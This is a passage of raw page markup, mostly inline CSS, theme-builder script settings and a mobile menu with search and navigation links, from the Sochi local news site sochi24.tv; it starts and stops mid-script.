text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="3";block_tdi_8.block_type="tdm_block_popup";block_tdi_8.post_count="5";block_tdi_8.found_posts="39768";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="7954";tdBlocksArray.push(block_tdi_8);</script> <style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#fff}body .tdi_9 svg{fill:#fff;fill:#fff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:0;margin-right:0}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:none}}.tdi_13{padding-top:40px!important;padding-right:30px!important;padding-bottom:24px!important;padding-left:30px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (max-width:767px){.tdi_13{padding-right:0!important;padding-bottom:24px!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><style>@media (max-width:767px){.tdi_16{margin-bottom:35px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_16{text-align:left}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:0;transform:translateY(0)}.tdc-row .tdi_16 .tdb-search-form-btn-icon{top:0}.tdc-row .tdi_16 .tdb-search-form-btn{border-radius:100px;color:#fff;background-color:var(--accent-color-1)}.tdc-row .tdi_16 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_16 .tdb-search-form-input{color:var(--base-color-1)}.tdc-row .tdi_16 .tdb-search-form-placeholder{color:var(--base-gray)}.tdc-row .tdi_16 .tdb-search-form-border{border-color:var(--dark-border)}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--accent-color-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn svg,.tdc-row .tdi_16 .tdb-search-form-btn svg *{fill:#fff}.tdc-row .tdi_16 .tdb-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdc-row .tdi_16 .tdb-search-form-btn:hover svg,.tdc-row .tdi_16 .tdb-search-form-btn:hover svg *{fill:#fff}@media (max-width:767px){.tdc-row .tdi_16 .tdb-search-form-input,.tdc-row .tdi_16 .tdb-search-form-placeholder{padding:12px 25px}.tdc-row .tdi_16 .tdb-search-form-inner{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-border{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn{margin:8px;padding:12px 20px;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-placeholder{font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-msg{font-family:var(--global-font-1)!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_16" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Поиск</span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-accordion td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:30px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 ul li{margin-bottom:15px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 li{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}body .tdc-row .tdi_17 li .sub-menu li{font-family:var(--global-font-1)!important;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_17 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_17 ul li{margin-bottom:6px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_18" ><style>.tdi_18{margin-bottom:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_18 ul{text-align:center;justify-content:center;margin:0}body .tdc-row .tdi_18 ul li a{justify-content:center}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_18 ul li{margin-right:10px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 li{font-family:var(--global-font-2)!important;font-size:17px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-right:6px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" ><style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_23 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23"     ><style>@media (max-width:767px){.tdi_23{margin-left:0!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_23 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_24{background-color:var(--accent-color-1)}body .tdi_24:before{background-color:var(--accent-color-2)}.tdi_24{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_24,.tdi_24:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_24 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_25 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25"     ><style>@media (max-width:767px){.tdi_25{margin-left:15px!important}}</style><style>.tdi_25 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdm-btn{height:auto;padding:6px 12px}}@media (max-width:767px){.tdi_25 .tdm-btn{height:auto;padding:8px 10px 9px}}</style><style>body .tdi_26{background-color:#ffbb1e}body .tdi_26:before{background-color:var(--accent-color-2)}.tdi_26{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_26,.tdi_26:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_26{padding:8px 10px 9px;height:auto;line-height:1}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_26 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_30{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_30:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_30:before{width:100%}}}@media (max-width:767px){.tdi_30{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_29_rand_style td-element-style" ></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (max-width:767px){.tdi_32,.tdi_32 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:none}@media (min-width:768px){.tdi_32{margin-left:0;margin-right:0}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_32{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_34{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-left:0!important}}@media (max-width:767px){.tdi_35{margin-top:-3px!important}}</style><style>.tdi_35 .tdb-logo-a,.tdi_35 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_35 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_35 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_35 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_35 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_35 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_35 .tdb-logo-img-wrap{display:block}.tdi_35 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_35 .tdb-logo-text-title{display:block;color:#fff}.tdi_35 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_35 .tdb-logo-icon{top:0;display:block}.tdi_35 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdi_35 .tdb-logo-svg-wrap{max-width:60px}.tdi_35 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><style>.tdi_36{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_36{margin-left:auto!important}}</style><style>body .tdi_36{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_36=new 